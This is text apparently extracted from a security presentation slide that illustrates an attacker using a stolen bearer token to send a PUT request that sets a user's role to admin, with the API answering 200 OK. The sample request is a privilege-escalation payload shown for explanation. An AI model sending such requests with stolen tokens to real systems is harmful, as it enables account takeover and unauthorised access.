 An attacker changing user role with the
stolen access token
Authorization: Bearer P63jfhoanUllcnIndsbpo
PUT /application/v1/users/1012
{
“user-role: “admin”,
}
200 OK
James Collins
{
“Message”: “Successfully updated user profile”
}
Backend